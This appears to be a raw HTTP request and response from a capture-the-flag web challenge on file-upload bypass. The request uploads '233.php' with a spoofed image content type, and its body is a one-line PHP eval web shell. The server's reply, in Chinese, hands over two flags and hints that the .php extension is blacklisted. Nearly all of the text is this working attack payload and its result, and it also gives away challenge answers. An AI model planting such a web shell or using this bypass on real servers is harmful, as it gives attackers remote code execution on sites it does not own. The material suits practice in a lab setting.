 POST /challenge/web/uploadfile/upload.php HTTP/1.1
Host: 202.119.201.199
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,zh-CN;q=0.8,zh;q=0.6,en-US;q=0.4,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1745618767156​71
Content-Length: 216
Referer: http://202.119.201.199/challenge/web/uploadfile/
Cookie: PHPSESSID=62811r0tmq537a1e7jpltiakj0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------174561876715671
Content-Disposition: form-data; name="file"; filename="233.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
-----------------------------174561876715671--
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 07 Apr 2018 10:04:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 284
恭喜你通过第一层防护这个flag简直白送！！
flag{D0_y0u_KNow_J@v@Scr1pt}
</br>给你第二个flag吧这个也是白送╮(╯_╰)╭
flag{D0_y0u_KNow_How_t0_use_PHP_to_check_F1le}
</br>但是这个文件后缀在上传黑名单里（你需要绕过第三层防护</br>